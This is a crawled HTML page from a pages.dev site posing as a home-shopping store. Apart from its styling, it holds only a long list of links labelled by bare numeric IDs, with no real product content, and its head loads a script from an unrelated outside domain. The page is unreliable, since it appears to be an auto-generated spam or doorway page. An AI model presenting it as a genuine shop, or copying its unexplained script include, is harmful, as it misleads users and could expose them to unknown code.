

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rempelstefanshopnow.pages.dev/?pes=4001113524227&uid=fAY9SRECQe
body_size: 19919
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="rempelstefanshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>rempelstefanshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">rempelstefanshopnow.pages.dev</a></h1><p>rempelstefanshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002212047716&uid=Un4u8sIRGl">1005002212047716</a></li>
<li><a href="/?pes=1005001942249836&uid=rqvnIj2ggE">1005001942249836</a></li>
<li><a href="/?pes=32824732691&uid=vXpzNNcA8g">32824732691</a></li>
<li><a href="/?pes=1005001588618440&uid=Q6CUBK726Y">1005001588618440</a></li>
<li><a href="/?pes=651644351&uid=OnnQt9YxCe">651644351</a></li>
<li><a href="/?pes=32969768290&uid=9gW8sYnYp8">32969768290</a></li>
<li><a href="/?pes=4000544925357&uid=PhYE82wC9Q">4000544925357</a></li>
<li><a href="/?pes=1005001566647384&uid=nsliJVu98c">1005001566647384</a></li>
<li><a href="/?pes=4000786827002&uid=MC1WsN3XM8">4000786827002</a></li>
<li><a href="/?pes=32963070154&uid=oKxp5UgLI5">32963070154</a></li>
<li><a href="/?pes=1005001748977640&uid=2ocQ0d8xCZ">1005001748977640</a></li>
<li><a href="/?pes=1005001963897082&uid=kP8rgtuDzZ">1005001963897082</a></li>
<li><a href="/?pes=4000693810013&uid=Ek58rMK54r">4000693810013</a></li>
<li><a href="/?pes=32976131157&uid=omCaDlVKiA">32976131157</a></li>
<li><a href="/?pes=1005002428097057&uid=4K8TVGv9Jo">1005002428097057</a></li>
<li><a href="/?pes=4000392705810&uid=KCoLvJruRY">4000392705810</a></li>
<li><a href="/?pes=4000133099472&uid=WMkewE6J2w">4000133099472</a></li>
<li><a href="/?pes=4001338098765&uid=OyW9yFPuTf">4001338098765</a></li>
<li><a href="/?pes=4000790124381&uid=il3Wo0KSwg">4000790124381</a></li>
<li><a href="/?pes=1005002091348282&uid=DLj6FH9kkX">1005002091348282</a></li>
<li><a href="/?pes=32865693704&uid=uUIgKQujZ7">32865693704</a></li>
<li><a href="/?pes=1005002345471410&uid=qVl1KnJuTa">1005002345471410</a></li>
<li><a href="/?pes=1005001775798837&uid=UYWkAEgsuQ">1005001775798837</a></li>
<li><a href="/?pes=32949735604&uid=pKHM7ydT5V">32949735604</a></li>
<li><a href="/?pes=1005002119879842&uid=6rVfAmgfc3">1005002119879842</a></li>
<li><a href="/?pes=4000537925850&uid=wXvkzqZ1Vj">4000537925850</a></li>
<li><a href="/?pes=4000503615282&uid=CS6XCo51Mw">4000503615282</a></li>
<li><a href="/?pes=1005002258796889&uid=YVFCKSQ6VM">1005002258796889</a></li>
<li><a href="/?pes=1005001355894453&uid=dTsCH6CDnB">1005001355894453</a></li>
<li><a href="/?pes=4001006783283&uid=NmpJWfhppd">4001006783283</a></li>
<li><a href="/?pes=4001345849822&uid=hd0LBdRuGW">4001345849822</a></li>
<li><a href="/?pes=32866490103&uid=KrvgA8RmmS">32866490103</a></li>
<li><a href="/?pes=4001271010277&uid=MhwJKbHF6h">4001271010277</a></li>
<li><a href="/?pes=1005001703396427&uid=miLTc6SU0n">1005001703396427</a></li>
<li><a href="/?pes=4000820389042&uid=iOU7x2jogq">4000820389042</a></li>
<li><a href="/?pes=32991075963&uid=BbvN5fRwcX">32991075963</a></li>
<li><a href="/?pes=1005002616902469&uid=b0vkPCZYEs">1005002616902469</a></li>
<li><a href="/?pes=1005001882561253&uid=7Q1S5EM5TA">1005001882561253</a></li>
<li><a href="/?pes=1005002168325813&uid=sxDNOfNMbc">1005002168325813</a></li>
<li><a href="/?pes=10000015751170&uid=EBlFeYo2jy">10000015751170</a></li>
<li><a href="/?pes=1005001540178631&uid=N39yJbHuo6">1005001540178631</a></li>
<li><a href="/?pes=32779252888&uid=2F2hTy7rnI">32779252888</a></li>
<li><a href="/?pes=32958909969&uid=645OamxHMr">32958909969</a></li>
<li><a href="/?pes=1005002363812424&uid=L1Mblp03pL">1005002363812424</a></li>
<li><a href="/?pes=1005001447877260&uid=6rwvQoIEGU">1005001447877260</a></li>
<li><a href="/?pes=1005001994415987&uid=9hIOQZEWQm">1005001994415987</a></li>
<li><a href="/?pes=4000774179242&uid=QKJwnmcCH4">4000774179242</a></li>
<li><a href="/?pes=1005001922904018&uid=d7urvVXExn">1005001922904018</a></li>
<li><a href="/?pes=32833475493&uid=ItHsGAdnwf">32833475493</a></li>
<li><a href="/?pes=4000521841156&uid=70sAWnanmv">4000521841156</a></li>
<li><a href="/?pes=33059089807&uid=uh0rpt6Ifj">33059089807</a></li>
<li><a href="/?pes=1005001678458448&uid=iDoygnaHXY">1005001678458448</a></li>
<li><a href="/?pes=4001224410455&uid=VJlpeUDWpA">4001224410455</a></li>
<li><a href="/?pes=1005002656746661&uid=4LgpvbNfTy">1005002656746661</a></li>
<li><a href="/?pes=1005002588342336&uid=22Xq1Zbm64">1005002588342336</a></li>
<li><a href="/?pes=32936380196&uid=zshM700T5B">32936380196</a></li>
<li><a href="/?pes=1005002396127083&uid=L0l0bVnF1l">1005002396127083</a></li>
<li><a href="/?pes=32952003189&uid=z70DCxmoau">32952003189</a></li>
<li><a href="/?pes=1005002552781917&uid=dA4DBaMbQB">1005002552781917</a></li>
<li><a href="/?pes=1005001624131330&uid=rD11l9FH33">1005001624131330</a></li>
<li><a href="/?pes=1005002717513659&uid=suIHhexKmv">1005002717513659</a></li>
<li><a href="/?pes=4001193331095&uid=ajgqDezUfu">4001193331095</a></li>
<li><a href="/?pes=4000492525714&uid=0IPxwJgvqz">4000492525714</a></li>
<li><a href="/?pes=1005001451843053&uid=qMgBDa11r2">1005001451843053</a></li>
<li><a href="/?pes=32952549030&uid=X4SBPW9OYh">32952549030</a></li>
<li><a href="/?pes=1005002181249840&uid=QAovF0av3E">1005002181249840</a></li>
<li><a href="/?pes=1005002095235946&uid=MJv7n3tjhs">1005002095235946</a></li>
<li><a href="/?pes=1005001650504984&uid=ZsqVHLGaVK">1005001650504984</a></li>
<li><a href="/?pes=4001206654444&uid=J025OkUfAi">4001206654444</a></li>
<li><a href="/?pes=1005002033259190&uid=Xb30eJ896B">1005002033259190</a></li>
<li><a href="/?pes=1005002008884309&uid=0T0oGhCNAc">1005002008884309</a></li>
<li><a href="/?pes=32911548301&uid=cZHPABPlrQ">32911548301</a></li>
<li><a href="/?pes=1005001833804567&uid=lsJPJAngFT">1005001833804567</a></li>
<li><a href="/?pes=1005001319370170&uid=xzG2CJQarr">1005001319370170</a></li>
<li><a href="/?pes=1005001808519334&uid=9FYf3gzPgP">1005001808519334</a></li>
<li><a href="/?pes=4000999920586&uid=DvTL86xzLv">4000999920586</a></li>
<li><a href="/?pes=1005002223368208&uid=hQrjJ43Yzw">1005002223368208</a></li>
<li><a href="/?pes=4000983679058&uid=BO9A4bIVoJ">4000983679058</a></li>
<li><a href="/?pes=4000423173914&uid=L0sH4w0NTy">4000423173914</a></li>
<li><a href="/?pes=1005001475275007&uid=gAsfSBUsXr">1005001475275007</a></li>
<li><a href="/?pes=4000444727606&uid=1nMxdghzik">4000444727606</a></li>
<li><a href="/?pes=1005001671596905&uid=GUpZMoODf5">1005001671596905</a></li>
<li><a href="/?pes=4001294254584&uid=cUifGrHxXq">4001294254584</a></li>
<li><a href="/?pes=4000580840473&uid=D2s6IRI9zq">4000580840473</a></li>
<li><a href="/?pes=4000058966129&uid=Af638CjjmF">4000058966129</a></li>
<li><a href="/?pes=1005001977142909&uid=quPQupsGbh">1005001977142909</a></li>
<li><a href="/?pes=4000251937737&uid=S0I82D8NI4">4000251937737</a></li>
<li><a href="/?pes=4001228187347&uid=KmZAxYdDEm">4001228187347</a></li>
<li><a href="/?pes=32894434465&uid=DVRZhwjgvh">32894434465</a></li>
<li><a href="/?pes=1005001836489970&uid=xHjvoirNOr">1005001836489970</a></li>
<li><a href="/?pes=4000621053743&uid=id5DmMXAqX">4000621053743</a></li>
<li><a href="/?pes=32957671241&uid=w4mnV7p1E2">32957671241</a></li>
<li><a href="/?pes=1005001399099002&uid=JJrjkpEamc">1005001399099002</a></li>
<li><a href="/?pes=4000986037609&uid=cOOIbXOQmr">4000986037609</a></li>
<li><a href="/?pes=32989390822&uid=YNTRkTUkgi">32989390822</a></li>
<li><a href="/?pes=32963093839&uid=Qs8Q8kwTCg">32963093839</a></li>
<li><a href="/?pes=32919313896&uid=6loNzyu7zJ">32919313896</a></li>
<li><a href="/?pes=4000127115939&uid=Co2y9nc5fT">4000127115939</a></li>
<li><a href="/?pes=1005001420564413&uid=4hxhbdsfyW">1005001420564413</a></li>
<li><a href="/?pes=4000458429027&uid=enCZKlWnT4">4000458429027</a></li>
<li><a href="/?pes=1005001418497088&uid=Q1qcwMJUA7">1005001418497088</a></li>
<li><a href="/?pes=10000038527806&uid=Hqaeo0ilHu">10000038527806</a></li>
<li><a href="/?pes=4001292882244&uid=EdP1SehP4B">4001292882244</a></li>
<li><a href="/?pes=1005001798495611&uid=17p2QK2iCv">1005001798495611</a></li>
<li><a href="/?pes=4000682999510&uid=HwJEd0vYr9">4000682999510</a></li>
<li><a href="/?pes=4000158239168&uid=VyMTbeuVaj">4000158239168</a></li>
<li><a href="/?pes=1005002363991661&uid=vRBikfaIou">1005002363991661</a></li>
<li><a href="/?pes=1005002287895076&uid=GlVU23midu">1005002287895076</a></li>
<li><a href="/?pes=1005001997647355&uid=cnihSCIFlG">1005001997647355</a></li>
<li><a href="/?pes=1005002435175456&uid=f7OhShTryx">1005002435175456</a></li>
<li><a href="/?pes=4001366311849&uid=HFb26IVzjw">4001366311849</a></li>
<li><a href="/?pes=4000351545002&uid=8Z1ytnahsd">4000351545002</a></li>
<li><a href="/?pes=4001092269612&uid=hZj4JkuICQ">4001092269612</a></li>
<li><a href="/?pes=1005002235062682&uid=J32xT7QW7a">1005002235062682</a></li>
<li><a href="/?pes=33059059133&uid=vnVSFIadM1">33059059133</a></li>
<li><a href="/?pes=4000723516677&uid=AbRTntZPWU">4000723516677</a></li>
<li><a href="/?pes=4001041352651&uid=jEU02Deirb">4001041352651</a></li>
<li><a href="/?pes=4000242085188&uid=aIBjhSPyqp">4000242085188</a></li>
<li><a href="/?pes=4000760683200&uid=eCwkVqXddR">4000760683200</a></li>
<li><a href="/?pes=32818020160&uid=voFy5QTz0a">32818020160</a></li>
<li><a href="/?pes=1005001276359697&uid=6fLqbkQzsT">1005001276359697</a></li>
<li><a href="/?pes=4000820800868&uid=6utkao26QB">4000820800868</a></li>
<li><a href="/?pes=4001062604826&uid=Re9RD4TbGD">4001062604826</a></li>
<li><a href="/?pes=4000956125111&uid=bNdSzcKf6u">4000956125111</a></li>
<li><a href="/?pes=32855073117&uid=53gq5F1vUS">32855073117</a></li>
<li><a href="/?pes=1005001274705387&uid=W1wclVXFrX">1005001274705387</a></li>
<li><a href="/?pes=1005002655135050&uid=kl6LCuPvmW">1005002655135050</a></li>
<li><a href="/?pes=4000246327287&uid=Cz5tjq1JAI">4000246327287</a></li>
<li><a href="/?pes=33048967464&uid=LEF3JlUlQ3">33048967464</a></li>
<li><a href="/?pes=32968189526&uid=2N3S2lIRLy">32968189526</a></li>
<li><a href="/?pes=32970613541&uid=7fsAMPqqGB">32970613541</a></li>
<li><a href="/?pes=1005002353303162&uid=8SLW3Pdotg">1005002353303162</a></li>
<li><a href="/?pes=4000189040175&uid=fMuyBEn4wZ">4000189040175</a></li>
<li><a href="/?pes=1005001728266899&uid=RFKo2icpFv">1005001728266899</a></li>
<li><a href="/?pes=4001283259538&uid=vJhAD0ZXkL">4001283259538</a></li>
<li><a href="/?pes=4000685385647&uid=ksQh8ylSF7">4000685385647</a></li>
<li><a href="/?pes=4000224339065&uid=7OzTwcb0kS">4000224339065</a></li>
<li><a href="/?pes=1005002797728377&uid=xbQMW72P0i">1005002797728377</a></li>
<li><a href="/?pes=32791448386&uid=gRlLJUszWe">32791448386</a></li>
<li><a href="/?pes=10000267699854&uid=zrFDmOJxQh">10000267699854</a></li>
<li><a href="/?pes=1005001748023819&uid=rULS34fPDL">1005001748023819</a></li>
<li><a href="/?pes=1005001681792400&uid=U5N4LyL6Tu">1005001681792400</a></li>
<li><a href="/?pes=4001080256124&uid=ZY2OocagJa">4001080256124</a></li>
<li><a href="/?pes=4000189432110&uid=frBUl37GPe">4000189432110</a></li>
<li><a href="/?pes=4000415940203&uid=nXcBsIDgi3">4000415940203</a></li>
<li><a href="/?pes=1005002531929257&uid=xQ987LP8Fz">1005002531929257</a></li>
<li><a href="/?pes=33010318771&uid=4tnJ5YJK6N">33010318771</a></li>
<li><a href="/?pes=33059466115&uid=iwTl9mnJlV">33059466115</a></li>
<li><a href="/?pes=1005002490622721&uid=MxqD8pBLHT">1005002490622721</a></li>
<li><a href="/?pes=1005001872973225&uid=HBptkQ1uKt">1005001872973225</a></li>
<li><a href="/?pes=4001106675439&uid=Q6LMF2tq4a">4001106675439</a></li>
<li><a href="/?pes=4000024685795&uid=iaGUKdCqj8">4000024685795</a></li>
<li><a href="/?pes=33005101344&uid=srDAbihCnw">33005101344</a></li>
<li><a href="/?pes=4001191787696&uid=07pGF4nS9j">4001191787696</a></li>
<li><a href="/?pes=1005001631413435&uid=DpntIiERLF">1005001631413435</a></li>
<li><a href="/?pes=1005002089266325&uid=tly6DEf2Pz">1005002089266325</a></li>
<li><a href="/?pes=4000039899682&uid=auja7Uti0S">4000039899682</a></li>
<li><a href="/?pes=1005001640552955&uid=5QH05q47BB">1005001640552955</a></li>
<li><a href="/?pes=4000859931229&uid=zy5ceUJ7Pz">4000859931229</a></li>
<li><a href="/?pes=32854955542&uid=sNCTM8aLhK">32854955542</a></li>
<li><a href="/?pes=1005001482589478&uid=XXULw5gMPF">1005001482589478</a></li>
<li><a href="/?pes=32880348287&uid=5AJRjX6QE2">32880348287</a></li>
<li><a href="/?pes=32973832270&uid=ItvlPU5pDd">32973832270</a></li>
<li><a href="/?pes=4000074380762&uid=obVLrZ0EPb">4000074380762</a></li>
<li><a href="/?pes=4000895473769&uid=fEqDlpXIFb">4000895473769</a></li>
<li><a href="/?pes=1005002551273549&uid=nvoDQl0HCB">1005002551273549</a></li>
<li><a href="/?pes=1005001321615786&uid=tFO6bJ0gwS">1005001321615786</a></li>
<li><a href="/?pes=1005001368748579&uid=HxZZOZFcPx">1005001368748579</a></li>
<li><a href="/?pes=1005001567498534&uid=5m04jhmeL5">1005001567498534</a></li>
<li><a href="/?pes=32948422619&uid=3Q1C3fNb1j">32948422619</a></li>
<li><a href="/?pes=4001108557718&uid=QITcFalT4a">4001108557718</a></li>
<li><a href="/?pes=1005001838299399&uid=emEndWaXPd">1005001838299399</a></li>
<li><a href="/?pes=32914289108&uid=P9xv0fdvem">32914289108</a></li>
<li><a href="/?pes=4000938545915&uid=8zBYds2p1p">4000938545915</a></li>
<li><a href="/?pes=4000516934714&uid=YdicAwoace">4000516934714</a></li>
<li><a href="/?pes=32941903736&uid=vgphZK2hKZ">32941903736</a></li>
<li><a href="/?pes=1005002518715552&uid=lnoS4naqEy">1005002518715552</a></li>
<li><a href="/?pes=1005002120058692&uid=KBQOphgmGy">1005002120058692</a></li>
<li><a href="/?pes=1005001971865515&uid=T20treXRJN">1005001971865515</a></li>
<li><a href="/?pes=1005002551125422&uid=oI28uqcQzV">1005002551125422</a></li>
<li><a href="/?pes=4000766000470&uid=DEy6cbI9n3">4000766000470</a></li>
<li><a href="/?pes=1005001930178702&uid=CTbZpmBEEV">1005001930178702</a></li>
<li><a href="/?pes=1005002293162669&uid=fGYsVdgdI6">1005002293162669</a></li>
<li><a href="/?pes=4001054841876&uid=0hoHlUMAHx">4001054841876</a></li>
<li><a href="/?pes=1005001551815097&uid=MQS5SBDeRd">1005001551815097</a></li>
<li><a href="/?pes=4000639410772&uid=DzW0q8Z3yo">4000639410772</a></li>
<li><a href="/?pes=32969038989&uid=VFOX8MQURW">32969038989</a></li>
<li><a href="/?pes=4000590744844&uid=lWR20UaOee">4000590744844</a></li>
<li><a href="/?pes=4001085851098&uid=UvdSXposYj">4001085851098</a></li>
<li><a href="/?pes=4000426652793&uid=VqugQcnCVt">4000426652793</a></li>
<li><a href="/?pes=1000006317524&uid=rgRo4K4qhD">1000006317524</a></li>
<li><a href="/?pes=33016834187&uid=5mqinj7bk1">33016834187</a></li>
<li><a href="/?pes=1005001381378318&uid=XwGpDFNrOd">1005001381378318</a></li>
<li><a href="/?pes=1005001344195289&uid=vieq4U2RMv">1005001344195289</a></li>
<li><a href="/?pes=4000955590899&uid=9wBeppH9bu">4000955590899</a></li>
<li><a href="/?pes=4000984552287&uid=3zy5G06Lle">4000984552287</a></li>
<li><a href="/?pes=32962965380&uid=D5pyDhItXp">32962965380</a></li>
<li><a href="/?pes=33022609501&uid=GeadKnaph8">33022609501</a></li>
<li><a href="/?pes=1005001296688450&uid=0gKckD7bDA">1005001296688450</a></li>
<li><a href="/?pes=4001263663990&uid=kB3t5w6g4T">4001263663990</a></li>
<li><a href="/?pes=32791369781&uid=9cNmVq0YG8">32791369781</a></li>
<li><a href="/?pes=33055539276&uid=OFNOy1DrxJ">33055539276</a></li>
<li><a href="/?pes=1005001317463399&uid=fiGdBS81Hz">1005001317463399</a></li>
<li><a href="/?pes=32879916280&uid=oGfTZEg0Fu">32879916280</a></li>
<li><a href="/?pes=1005001968387495&uid=5NQt2WJIXi">1005001968387495</a></li>
<li><a href="/?pes=1005001994775995&uid=Me6xpdOvH3">1005001994775995</a></li>
<li><a href="/?pes=1005001781425528&uid=2gLoWufdcj">1005001781425528</a></li>
<li><a href="/?pes=1005001391394637&uid=FGrTFYHA0A">1005001391394637</a></li>
<li><a href="/?pes=718273940&uid=zYk2RRi3zC">718273940</a></li>
<li><a href="/?pes=4000262081574&uid=0NeZ2zF3aZ">4000262081574</a></li>
<li><a href="/?pes=1005001983234854&uid=dIAXXEBDz1">1005001983234854</a></li>
<li><a href="/?pes=1005002005101750&uid=KE64zMxPU3">1005002005101750</a></li>
<li><a href="/?pes=33035837308&uid=qJHVHx5n4D">33035837308</a></li>
<li><a href="/?pes=1005001522272030&uid=U8FlbDaQWI">1005001522272030</a></li>
<li><a href="/?pes=32995043726&uid=GHsf1g87IG">32995043726</a></li>
<li><a href="/?pes=1005002192830667&uid=HxAbKYZSxF">1005002192830667</a></li>
<li><a href="/?pes=32991373892&uid=sKYBBymjQp">32991373892</a></li>
<li><a href="/?pes=1005001930942313&uid=2CB5p1scYz">1005001930942313</a></li>
<li><a href="/?pes=4000392610047&uid=yV31N9lAZL">4000392610047</a></li>
<li><a href="/?pes=32786312281&uid=siqOZ9wFZd">32786312281</a></li>
<li><a href="/?pes=1005002096223318&uid=f0BQHkhKnc">1005002096223318</a></li>
<li><a href="/?pes=1005002258418086&uid=CYbY9pEdl3">1005002258418086</a></li>
<li><a href="/?pes=1005001699100818&uid=uvZGoexwxS">1005001699100818</a></li>
<li><a href="/?pes=1005002733513863&uid=CpJvNLwRkB">1005002733513863</a></li>
<li><a href="/?pes=32878985865&uid=n7yR0bgd2f">32878985865</a></li>
<li><a href="/?pes=4000295866262&uid=TbL5FiZY85">4000295866262</a></li>
<li><a href="/?pes=33059694233&uid=77eCSrgLpt">33059694233</a></li>
<li><a href="/?pes=1005002340523990&uid=yTvRSYcaaR">1005002340523990</a></li>
<li><a href="/?pes=1005001632715321&uid=YiSHGl1rUO">1005001632715321</a></li>
<li><a href="/?pes=4000589374118&uid=NxcxrsNCNl">4000589374118</a></li>
<li><a href="/?pes=1005001844009802&uid=FQEe6nAprR">1005001844009802</a></li>
<li><a href="/?pes=1005001933594665&uid=4jYTcDk4kh">1005001933594665</a></li>
<li><a href="/?pes=4000544545649&uid=vLrVvipM2m">4000544545649</a></li>
<li><a href="/?pes=1005001853645883&uid=omJC4qehLo">1005001853645883</a></li>
<li><a href="/?pes=1005002549691500&uid=78jf349GqC">1005002549691500</a></li>
<li><a href="/?pes=1005002099962685&uid=6tY6Kqn23S">1005002099962685</a></li>
<li><a href="/?pes=1005002097693507&uid=RWCZfRxdV1">1005002097693507</a></li>
<li><a href="/?pes=4000549836561&uid=utvNoLXI1V">4000549836561</a></li>
<li><a href="/?pes=32645519462&uid=ls8whV8Ovp">32645519462</a></li>
<li><a href="/?pes=33014343199&uid=OXg7DTRLtU">33014343199</a></li>
<li><a href="/?pes=33052359883&uid=I77Kk9k0Qy">33052359883</a></li>
<li><a href="/?pes=4000480025298&uid=St82PBbs5i">4000480025298</a></li>
<li><a href="/?pes=4001092620346&uid=pceYllNzJ9">4001092620346</a></li>
<li><a href="/?pes=32923819028&uid=0u91XejMQP">32923819028</a></li>
<li><a href="/?pes=4000038300132&uid=Fq4CkTxCzp">4000038300132</a></li>
<li><a href="/?pes=1005001805215410&uid=mToIrTlGvm">1005001805215410</a></li>
<li><a href="/?pes=4001197953018&uid=3UtAkHeU4V">4001197953018</a></li>
<li><a href="/?pes=1005002537151021&uid=5t3FS2kjiK">1005002537151021</a></li>
<li><a href="/?pes=33063254657&uid=WpO1TueRPT">33063254657</a></li>
<li><a href="/?pes=1005002260436686&uid=NRfSYMTh2r">1005002260436686</a></li>
<li><a href="/?pes=1005001598826038&uid=0GAztRDIS6">1005001598826038</a></li>
<li><a href="/?pes=32954544634&uid=5ajRoGhlKb">32954544634</a></li>
<li><a href="/?pes=1005002022576186&uid=gwNrNTivj0">1005002022576186</a></li>
<li><a href="/?pes=1005001941391231&uid=99jTBpyNu3">1005001941391231</a></li>
<li><a href="/?pes=1005001729354716&uid=LV1VIbTFvz">1005001729354716</a></li>
<li><a href="/?pes=4000177210413&uid=u7se2M0CGt">4000177210413</a></li>
<li><a href="/?pes=4000614093768&uid=VHUlicht8O">4000614093768</a></li>
<li><a href="/?pes=4000252100723&uid=oxC6VVvEkp">4000252100723</a></li>
<li><a href="/?pes=4000849041619&uid=5diWHLumj0">4000849041619</a></li>
<li><a href="/?pes=1005002288901704&uid=zHifriOT8D">1005002288901704</a></li>
<li><a href="/?pes=1005001430511936&uid=nqB9qGYeea">1005001430511936</a></li>
<li><a href="/?pes=4000211316379&uid=DWUSGmKAd7">4000211316379</a></li>
<li><a href="/?pes=1005001728580156&uid=u2Lgmjz3js">1005001728580156</a></li>
<li><a href="/?pes=4000532549304&uid=AwUuV7LwGU">4000532549304</a></li>
<li><a href="/?pes=1005001658594996&uid=ttvFS77cjJ">1005001658594996</a></li>
<li><a href="/?pes=4000255813061&uid=RWb97JHJAD">4000255813061</a></li>
<li><a href="/?pes=4000461088053&uid=cDp6eFmdQQ">4000461088053</a></li>
<li><a href="/?pes=1005002276999077&uid=ULGBTkh7Vk">1005002276999077</a></li>
<li><a href="/?pes=1005001593139217&uid=OEBj769zZd">1005001593139217</a></li>
<li><a href="/?pes=4001291233173&uid=3fBYJex9lk">4001291233173</a></li>
<li><a href="/?pes=1005001473641716&uid=IrtD8dPeie">1005001473641716</a></li>
<li><a href="/?pes=32819423904&uid=ykEVOBWsKv">32819423904</a></li>
<li><a href="/?pes=1005001587796035&uid=XrKrKLRhUX">1005001587796035</a></li>
<li><a href="/?pes=4001227028337&uid=Bb1p2c388o">4001227028337</a></li>
<li><a href="/?pes=32852472929&uid=dHEDyTqHu4">32852472929</a></li>
<li><a href="/?pes=4000262840280&uid=UmhqeAgrbC">4000262840280</a></li>
<li><a href="/?pes=1005002062998745&uid=q7dwOvUbX9">1005002062998745</a></li>
<li><a href="/?pes=32363049690&uid=mrzw1Vjb9o">32363049690</a></li>
<li><a href="/?pes=1005001426129488&uid=j83I152M6a">1005001426129488</a></li>
<li><a href="/?pes=4001343535163&uid=2njp9e0dfq">4001343535163</a></li>
<li><a href="/?pes=1005001412397589&uid=S6gCBgonyI">1005001412397589</a></li>
<li><a href="/?pes=1005002224677336&uid=3qQXBs6Tbv">1005002224677336</a></li>
<li><a href="/?pes=32908044465&uid=TJz2WqBp6v">32908044465</a></li>
<li><a href="/?pes=32910919437&uid=HFPzkN1HHF">32910919437</a></li>
<li><a href="/?pes=4000041566930&uid=iDc96lf3ZQ">4000041566930</a></li>
<li><a href="/?pes=1822267567&uid=JER27qnc7B">1822267567</a></li>
<li><a href="/?pes=1005001689145585&uid=ejBLZX4iif">1005001689145585</a></li>
<li><a href="/?pes=4001233992341&uid=LboSTu67e5">4001233992341</a></li>
